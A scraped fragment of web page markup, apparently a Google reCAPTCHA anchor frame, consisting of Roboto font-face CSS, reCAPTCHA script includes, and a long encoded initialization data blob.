  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4HePrXNmeg6Qn4DN4U5rnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4HePrXNmeg6Qn4DN4U5rnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4HePrXNmeg6Qn4DN4U5rnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22K8ONZiwwWwXDk8KIwoPCgn/CtMObw4ZROsKAPMKswrstw63DisKhbMKXw6sew7cGw5h+cmTDrgZ+wo4Aw5ohwq/DusOAP8O8wpHDtyQ9w6AcUsOiTG/[base64]/CpMOcfybDlQjCh1syZ8Oaw4vCi8KSBgRqwo47wr/CpToVYU7ClQcFwo9KwqN5eGkVKcO+wpfCncKJwpNHw5DDtcKCEAnCocOtwq1swoTCn1zCl8OfFj3CncKvw7Npw7gCwprCksKgwp8Vw5LCml3DqMOSwqNxOCjCtMKFb1TDqEA/U0PCqMO6G8KGWsOtw5hRGsKWw79mW2dyJTLCoT04ABhSw4dCXHYrTDQWAHo1w6IIw68BwrEwwqrCsD0Yw5Ytw6ZJX8OBw5UXEsKXCMOow455w5R7e1p1wqZwAMKCw5R6w7XDo09+w61OfMKocgZtwoDCvsOUecOFwqw3PhoLNcKtLV/Dsw9jwrrDksO8KXjCugrCp8ObJ8K0SMKpZcOCwpjCjXM5wrsQwoTDsG7CksOSO8O2wpzDv8OPw4IGwpR2w5ozPCfCosK6B8KQD8ODeX7DnVfDrMKrw5HDv1M7wolRw7fDncO+wqZYwoXCpMKMZ8KBQcKvD8K/UH3Drl1nwobDvl9RWQ7Cq8O2VkV3IMOPH8KWw7FhTnXDjcKiL8OZbDnDhHHCl8Kdw6bCqnhxwoIiwoFQw6rDtjPCpMKjHQ4qwqEawrzDm8KmwqjCkcOowo9awrDDgsK5w6fDk8Kmwo3DnAHCh0NeOzgwwrvDg8OLw7k2UFQ0TAbDjAAaJcK/w7oGw4TDksK1w4PDucOyw4Unw5cPM8OBwpEWw7dVPcOkwq/CrmfCmcO/[base64]/CoMOew7XCjsKgwrjDu8O1esKpGT1sHX0WwoI5d8O1PAPDo8K4woJyw6rCsmUywrDCgcKwwpHCpwvDtcOdw4bDh8OLwpB2wpRsEsKJwrjDh8K7H8OKHsOYwrPCkMOePH/CiDzDrHfCp8O4w7Q5FUtDN8OfwpQDGMK0worDtMOtThDCpsOwfcOBwpjChsKuVsO/ORM6cQPCpcOMccKDS0xrw6PChXY7YMOeGCdjwrnDosKLaFHCj8KXw6Q1B8KvR8OBwrNnw4xMWMOEw6IzFD58MhlTKmnCu8KYOsK0L3HDn8KEF8KrWFcSwprCg8O0YMOmUVDDvcKdwoIKOcKPw45Lw54PehJWGMOjI23CpSfClsOiCMOteA7CvMK2wppVwrYFwp/DqcOswpbDj0spw54HwrgkXMKDP8OrRS0WO8KAw43CuwpJanLCusOiWyd9OcKCSQw7w7FuYWzDq8K/fsKQcx/Djk7CuGsbFsO4wrsaDg45GgHDisORK0fCp8OIwpR0D8KawqHDnMO5dsOMRMK/wrPClMKYw5TCmSAow43CosK9csKLR8KEVMKHGUvCj0PDl8OKOMOhOz8ewrZdwo7CimDDhUAiLMKdEEXCr3EswpU0LmvCuRHCnWPCuVfDqMOuw5/[base64]/w7xhw494DcKcYsKlG8OJR8K7wqoiwp53w4EoccKjPsKiIMOQw5/Cs8KAwozDsFp9wrzDslsYIsOgW8KydcKKcMOFUDA3dcKXw4nDk8ONwqjCmsKFQVZObsKkGXoVwpzDjsKqwqDCpMO/[base64]/ClQVgwpfDn2XDmWYFIlvDsTgqVAnDlsODK8Ojw6g/[base64]/[base64]/Cnkdrwo41w4V+w5bDvcOywrwDc8KvMXA1WF3Cs3h3wol4Flpnw47CksOQw4jCvEcQw6rDtcOyLg/ClcOww5fDjsOHwo/Dr1TDisKWT8OrHMK1wozCisK5w6fCmcK0w7rCjsKWwrp1SycnwqXDqmvChiIWScKPf8K/wprCkcOVw4o8w4DDh8KNw4IeEitNUx5Swr0Rw6XDm8ONPsOQHhXCmMKUwpfDmMKaIcO6RcOGAcKseMKCXwXDoVvCnAPDig3CpcOXLU7Dk1DDkcKGw7ktworDnBJ+wrPDqMKHZ8KaaGZJVHMmw41+ZcKvwozDoFBtJ8Kowp4Nw7ocH1zCg0BdV387EhvCqWRVQh/[base64]/[base64]/MELDqgTCrMKSMBvCvihOPsOxCUTDtsKHBU/DrsKTbcOEKQoOw5rDpsO2ew7Dp8OEfXzCil5gwrxawoRuwpQdwpsiwqEjb1TDlS7DrcOFJDc2Hx7CoMOpw602L3/CjsOlbiHCkjfDhMKYEcKWC8KRLMOHw4JhwqPDsEbCjQ3Dth8SwqrCqsKgcBlsw4FTUsOMVsOEwqZwAsOPAEJLcGJNwo9xFgvClw/CucOodm/CtMOUwrbDvcKuKxYjwqDCksO0w5PCmlnCqFgvYTNPJ8KqBsOgPMOkeMKBwr8fwr7Cs8KtLcK8JwDDkzMgwoY2VcK/[base64]/CsBpcwq3CjgDDp8K/[base64]/Cv8OIwqg/wqdsYWzDisK/Oz4WwqvClgjCqEDDqX0KO3V/wrTDolcSIUzDqknDqMOmdTI4w4pdChYYLMKDe8OAOFjDqUXDpsKrw7d6wp8HR1Jpw7hhw4rCkyvCiEtGNsOhIUEfwp5zYMKYEMOsw6jCqzN1wrNLw6TCtEnCj0/DhcOiMWnDuybCqip8w4kncwPDp8K9wr4uHsOkw4fDtEvDq1vCrCMsf8OXKMK+aMO3OH1wBWAVwp8LwrfDqhADX8OPwr/DgsKFwrY9BcOGFMKzw44RwowlSsK7w7/DiC7Du2fCoMKFSFHCrsKQE8K+wqrCkW0fRk3DtCvCp8Osw49nIMOKPcKrwpRCw4xXSUvCqcOlN8K3LAV4w4rDi3h/[base64]/DvzoCVV8qw4lTwpkOSMOWADPCrV/Dg8OowpnChylww5HDocKjw4fCkMOZXcK7eX/CisKywrDCgcOZw4RowoXCnwMgLU1Vw7LDmMKyLCsROsKDwqdpWFvCqMOGMFzCoGkUwrlqwqw9w75EFgxvw5jDqcKhEwTDvRwow7/[base64]/CsGEGLD/Dg8OEVcOqw4V0w7PDiXzDgX8/w47DplDChsOXOn4zGgBmcFrCiV1Zwr7DlUnDrcOnwrDDgArDncOeTsKRwoTCocOpHMOUNx/DszcgVcOgX17Dg8OeVcKkM8K+w5vCpMK5wrgWw57CgETCghRRWHMGUUHDj2HDgcOvXsKKw4/CqsKhwrfCrMO7woExcXcJIDQpQmUtcMObw4vCpR7DgFkcw6hmw4TDu8K1w6Q+w5/CkcKMeywCw4UpQcKVXQTDlsOWA8OxRSBNw6rDuQfDtsK8b0E7E8OmwqLDjl8kwoHDpcO1wpwPwrvCiQ5YSsK1asOkQXTDqMKHc3JzwrskVcOxGmXDunx1wrMfwq03wo9QXwHCsT7Cu3HDrz/Dt2rDnsKRNCdpbwIRwqvDlkw3w6HDmsO7w6UIwqXDisODfgAtw6d1wqd3UMKOOFTChkHDqMKdNVBCM2fDoMKeTgLCnnsHw4ENw6gxOQx1HDzCo8OjVE/CvcKlZcKeR8OcwqJzWcKBYVgyw6nDjSHDkR4iw4kRVyRPw7thwqjDgEnDmxcSFUF9w4LCuMKGw4UEwrEAHcKcwoMgwonDiMOAw4/[base64]/eHocw4QewptYCsKuw7waYsOJw4fDhzXCjEDDjC94w7RqwovDgUrDlMKKaMO1wpnClcKFw6dEawHDjDABwphsw5UDwqZqwr4sLMKhMEDCkcOzw4fCqcKUT0FQw71xFzccw6nCuH7DmFZlWMOJKGTDo2nDr8KqwonCpxgqwpPCusOSw7R3ecK/wpHCnSLDqHzCnzs+wrvCrmXDo01XC8OtDcOowqbDtxLCnSHDi8K+w7w+w55IWcKlw6Y5wqg7WsK1w7sFBsKkCVhrOMKlB8O1aF1Hwp8bw6XCqMKzwok4wq3CpCTCtghmdU/CkjfDmcOiw61dwrbDkiTCii49wpHCmcKtw7LCkSYlwpTDuFbClsKgTsKGw7vDh8OfwovDiE4qwq5ywr/[base64]/ChsOsVMKObH4necKDwrUKwqEEa8O3bsOePCrDqsKgSWkhwo3CmHkMMMOzw57CvsO+w4zDg8KBw7Jew74TwrlRw7tsw4fCtF5lwqN1LiXCh8OfesOuwphEw5LDlWZ5w7Vkw6TDvEDDtSXChcKZw4tcD8ONAMK9JlTCksKsXcKcw4VLw7/DqCJowqlaM2fCgE9Kw7wtYzpDHRjCq8Kbw77Dj8OlUhRqwo3CrmIfRMOKHxd6w5tbwqPCqm3CvG/DhETChcOXwptQw7ZOwqbCjMOKGsOOZinDoMKDwqAQwp9twr16w413w6YSwpZ/[base64]/CrsOzDQx7XzwWP8OEbMOWDXU6F8Kzw6DCvUJ0wrNiNA3DiWBAwrHDsiXDh8KdcBBZw7/DhH9wwqTCjD1pWz3DvizCijzCtsO1w7vCksOlW2fClwfDpMOIXgYJw4jDn1QYwpNhFcKaDsKzT0lHw5xhWsK/HU8Cwrc4wqbCmcKqAcODTAbCoznDiVDDq2HDvsONw6jCvcO6wr5iAcO0ITRFYVALQzrCkVrCnhnCl1rDnm0KH8OnLsK0woLCvjbCvFLDiMKDRDDDlMKJHcOfwpjDqsKlSMO7OcK7w4QXEQMpw4XDvnfCuMK3w5DCqDbConjDoHJfw6/CisKowqw1e8Kmw5HCnw3DssOJCA7DisOrwpkTBx9XOcOzO2s/woZePcOPw5PCpMKWdcKVw7bDr8KXwq3CvkxtwoRvwpsAw4TCrMObQ3HDhFfCpMKuVxguwp1PwqtfKsKGaik/wpfChsOZw7VUBxYjB8KIXcKnPMKlQD85w55Hw7pVS8O1YcO7D8OCZMOaw4Qxw5zCsMKfw5HCpTIQY8OWw7ogw7LCksKbwptkwqVXClphUsOTw54Mw60mbiLCtl/DmcOoEx7ClsOgwojCnwbDihZ4dhoAIm7DmU3Ck8KiJixtw6LCqcKoAjN/N8KfCnk2wqJVw5l/F8ODw7rCtDIvw5Y7M0HCsiTDv8KMw4pUMsOBSMOFwpIbfizDn8KBwofDt8Ksw6HCv8KpcDzCscOZLcKqw49FWVhcBDzCgsKPwrTDrcKFwoPDhwx/GlhzbiDCpsK/ZcOAb8Kgw7PDtcOZwrR/acOARcKJw4/DosOlwq/[base64]/[base64]/[base64]/CoWA7FMKdZcOGw47CqsKqwrLCjHvDocKAwrt9U8ORwqNUwpfDiX3Cly3CnsKhRCzCljzCpsOLKHTDgsO2w5nCjmV6fcOtZjLClcORbcONJ8Kpw5E/w4J7wq/CoMKhwp3CgsKxwoQ+wr7Ch8Oww7XDi1nDoGFEKQhuVRN2w4tqJ8OKwodSwrrDjWYhDWvDnVg6wqYCwpd7wrfDqxTCvyw9w4bDrTglwojDrgzDqUd/wrFwwr0Kw78NRnLCqMKDX8OYwprCkMOFwo8IwrJMRgMJVDhoeF7CrRkuZMOMw7fCphIvABzDgCw5dsKkw6zDh8KjdMOJw6Ehw7wNw4bCrEc9wpdnLz4zDnluMMKbKMKKwrRwwonDt8KywqpzA8K/wqxrUsO+wp4BIjlGwphMw6DCh8OnDsKdwpLDgcO+wr3DiMOhfBwsHwXCkWd1MsOdwoXDhzTDkXnDrxTCr8OrwpgqJBPDp3PDscKwQ8OKw5sSw7YMw6DDvMOCwo9qQhHCjBBiXiwEwpXDscKPEcOLwrrCjDhxwoVQAh/DvMO7QcK0F8KPPcKLw4nCmGpTwr7Cp8K1w69OwofCvlvDhsOsasK8w4x2wq7CswDCg0NJaSHCmMONw7p/[base64]/CoH8MV8Otw77CoMOTTsKwTzbDmnIww6gvwprCt8KrYkRBwo7Dn8KyPWfDjMKIw6zCiH3Di8KSwq8HNMKaw65qfDrCqcKhwpPDjxnCuw3DlsOELlnCjcOCd07DpsO5w6V/wpHCjAlWwr7CkXDDpy3CiMOuw4rClE4cw6LCv8K8woTDnW/CusKSw47DjMOxWcKzISozPcKYX2YKIH4Ew455wp3DtRzCniDDucOtDiLDgTnCiMOZIsKDw4/Ci8O7w65Rw4vDpnPDsT0BY08kw5XDljXDscOlw5LCkMKIT8O+w6MzYAdCwoIFHFxqAThROsOzOQ7DiMK6aA0nwoUTw4zDpsKlU8K5XD/[base64]/CucO0w5woJnZSN8KRdMKJw5DCncKrCivDgcKWw4tbe8KYwrABw7Yiw5vCiMOZKcKGGmBkbcOyaBvCocKTA2ZDwoI8wopPdsOgb8KJWRRqwr0ww7vCiMKCSDfDmsK9wpTDtnQAIcOCYUg/YsOQMhzCpsOwZMKiecK1JXrCtzbCosKQS1IaVTkqwrQ4MXBMw5zCjSXCgRPDsRXCpDlmO8OoPUx4w7F+wr/CvsOtw4zDo8OsUDROwq3DtjhqwowDaAcFTjjCtzbCrFLCicOLwpdhw5DDuMONw5xNQDUOScK7w7fCghvCqlbDpsORZMKOwoPDlSfCvcKze8OSw6ExHAMsTMOGw6pZEhHDtcOCNcKfw53Dp04YdBvChA8DwplCw5TDjQbClDQAwofDqMK/w5MSwpHCvmlEEsO1bVghwrBRJMKVVg/[base64]/CqDzCjxTCucOTwozCssK4JMKHw5NlCMOyw5QOwrZ0EsOOETLCpgcvwobDgsKRw63Ds3zCiFfClgxAMcOpOcKnCRDDh8OMw7d2w4QEaDTCjALCoMKowrrCgMK1wqLCpsKzwprCg1LDpCQaehPClHFxwpLDucKqK0kSTxVbwpXCnsO/[base64]/wpgtw79zw7d/wo/CoRQEXsKPO8KewqI5wrjCq8OOMsKvNgLDi8KRwo/CusKDwrphd8KnwrrDiyosI8Obwq4KWkpKUcOWw4xVKyw1wrI+wrowwovCpsO1wpZLw7dCwo3CqWBMDcKiw7PCisOWw6/DsxDDgsK3O2F6w4ARC8Obw5xNMkbCok/CkH44wpbDtw7DhlTCq8KgTMOFwr9YwrfCklTCsD/Cv8KiJx7DqcOuRcK7w6HDr1tWC3zCi8OsZUbCg3Zhw6fDu8OqcmLDhcO0w5wfwrMeCsK7KsKifnXCm0HCszsXw7kAW2jCvsK9w4vCkcOgw5TCpMKEw5gzwo87wqLCksKIw4LCo8Kuwp51w77CtTfDnGBUw4rDnMKVw57Dv8Krwo/DtMK7LVfCssKoJBAQDsO3H8KuPlbCvcOQw7scw7TCt8Opw4zCiSlUFcKGFcKOw6/[base64]/CqyfCrsOxwqTDjHkRcAVcwo5rLMKIw4dhFsOcwoROw7p5TcOGLS1jwpXCsMK4EMOnw6JrSQHDlSbCikPCoVtbeh3CiVrDgMOtRX1bw4dqw4vDmE53WmQKQMKjNR/CssOAPcOewqNha8OGw7QLwr/DocOHwr1ew4kPw6hEZsOFwr1rNGHDmjp/wrAXw5nCv8O1JT0OVMO7MSTDhHLCig9VCjIRwq9JwoPCiCTDmirDswEow5TCsH/[base64]/DiUt5DBHDucOVw5PDrMOQwqvCnRPCksKsKB/DocKOwpUWwrTDhWB0w55aEcK9IMKYwrPDvcO8VGhNw47DtFk/SzpYQ8KSw59tbsKKwovCrwnDhzdDKsOFEDTCl8OPwrjDkMKHwp/Cvk1iayUHHi49QsOjwqlSQmfDosKUK8OfUQfCjAvCuTXCicOmw7vCrynDqMOFw6fCr8OiC8OwPcOtamrCqXgeSMKWw43DrsKCwqbDhMKJw51DwrpXw7TDksK5SsKywrnCh2jCisK/Y0/Dv8OawqA7GivCoMKcFcO0HMK8w4vCocK+aCTCr0zCocObw5k6wqRvw75SRWhhCSJ0wpDCsh/DrwRnEQVNw4sNfA87QMOGB3lxw4oZCzwowqQsacK9VsKCchXDkW/DiMKvw4vDtVnCk8OGES11OknCkMKdw7DDgMKqbcOwOcOew4DCpl/DqMK4LlDDosKIH8Opw7TDusOZHxvCtDbDlUHDisOkacOqRMOZe8OQwqkkSMOxwo/Cq8KsUBPCpHM4wo/CnwwSwpQBwo7DusOBwrJ2H8OswqDChlfDnmjCgsKHL316PcOVw4TDssOcPW5Qw5LCocK4wrdfYMORw4fDvgtSw4vDvysVwqvDmxY2wrNxM8Knwq4ow6VtTMKlS2bCow1tIMKEw5XCl8OKw6jDiMOkw4luCB/[base64]/CjcKJw5pLwrrCucOgTcOW